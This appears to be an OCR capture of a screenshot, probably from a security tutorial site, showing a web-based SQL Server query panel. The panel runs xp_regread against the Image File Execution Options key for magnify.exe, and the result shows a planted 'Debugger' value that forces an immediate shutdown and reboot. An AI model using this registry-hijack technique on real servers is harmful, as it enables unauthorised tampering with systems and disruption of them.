 Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options\magnify.exe','Debugger'
Query
Value Data
Debugger c:\windows\system32\shutdown -r -t 0
www.91ri.org